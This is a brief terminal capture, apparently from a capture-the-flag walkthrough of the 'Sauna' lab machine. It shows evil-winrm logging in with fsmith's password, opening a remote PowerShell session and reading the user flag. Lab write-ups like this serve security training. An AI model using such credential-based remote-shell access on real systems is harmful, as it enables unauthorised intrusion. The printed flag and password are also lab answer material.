 → Sauna evil-winrm -i sauna.htb -u fsmith -p Thestrokes23
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mach
ine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> type C:\Users\FSmith\Desktop\user.txt
fa401efcfb3036830ea0e765f855ddf2
*Evil-WinRM* PS C:\Users\FSmith\Documents>